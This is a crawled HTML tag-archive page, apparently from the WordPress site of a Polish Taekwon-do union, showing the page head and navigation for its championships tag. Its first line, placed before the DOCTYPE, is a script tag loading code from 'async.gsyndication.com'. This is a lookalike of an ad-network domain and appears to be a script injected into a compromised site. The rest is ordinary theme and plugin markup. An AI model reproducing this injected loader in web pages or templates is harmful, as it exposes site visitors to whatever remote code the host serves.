

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.put.org.pl/tag/mistrzostwa/
body_size: 19724
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://www.put.org.pl/xmlrpc.php">
    <link rel="preload" as="font" href="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/fonts/indigo.ttf" type="font/ttf" crossorigin>

    <title>mistrzostwa &#8211; Polska Unia Taekwon-do</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami" href="http://www.put.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z komentarzami" href="http://www.put.org.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami otagowanymi jako mistrzostwa" href="http://www.put.org.pl/tag/mistrzostwa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='http://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://www.put.org.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shutter-0-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='http://www.put.org.pl/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3Aregular%2C700%2C700i%2Citalic%7COswald%3Aregular%2C700%7CMontserrat%3Aregular%2C700%7CTeko%3Aregular%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/style.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/css/media-queries.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-color-brown-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.put.org.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.35' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.put.org.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://www.put.org.pl/index.php?photocrati_ajax=1","wp_home_url":"http://www.put.org.pl","wp_site_url":"http://www.put.org.pl","wp_root_url":"http://www.put.org.pl","wp_plugins_url":"http://www.put.org.pl/wp-content/plugins","wp_content_url":"http://www.put.org.pl/wp-content","wp_includes_url":"http://www.put.org.pl/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="http://www.put.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.put.org.pl/wp-json/wp/v2/tags/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.put.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Indigo 1.0.21" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18939952-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18939952-6');
</script>
<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-indigo-custom-css">
.navbar-brand-wpz .tagline{display:none;}.footer-title{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:70px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:42px;}.slides li .slide_button a{font-size:14px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:30px;}.single h1.entry-title{font-size:40px;}.page h1.entry-title{font-size:40px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:36px;}.page h1.entry-title{font-size:36px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:28px;}.page h1.entry-title{font-size:28px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-55x55.png" sizes="32x32" />
<link rel="icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<meta name="msapplication-TileImage" content="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<style type="text/css" id="wp-custom-css">.navbar-brand-wpz {
        visibility: hidden;
	margin: 0px 0 0px;
    }</style></head>
<body class="archive tag tag-mistrzostwa tag-18 wp-theme-wpzoom-indigo">

<div class="page-wrap">

    <header class="site-header">

        <nav class="top-navbar" role="navigation">

            <div class="inner-wrap">

                <div id="navbar-top">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="http://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="http://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="http://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="http://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="http://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="http://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="http://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="http://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li id="menu-item-15235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="http://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="http://www.put.org.pl/galeria/">Galeria</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>               </div><!-- #navbar-top -->

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="http://www.put.org.pl/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div><!-- .sb-search -->

                <div class="header_social">
                    <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/ZSPUT/" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="mailto:biuro@put.org.pl" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">mail</span>
			
